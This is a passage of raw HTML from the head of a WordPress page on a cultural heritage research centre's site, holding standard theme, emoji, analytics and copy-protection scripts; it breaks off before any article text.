

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/aiming-for-cultural-heritage-list/
body_size: 148347
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Aiming for cultural heritage list | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/posts/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/aiming-for-cultural-heritage-list/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Faiming-for-cultural-heritage-list%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Haemus"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5485abebb7";
var tdMobileMenu="enabled";
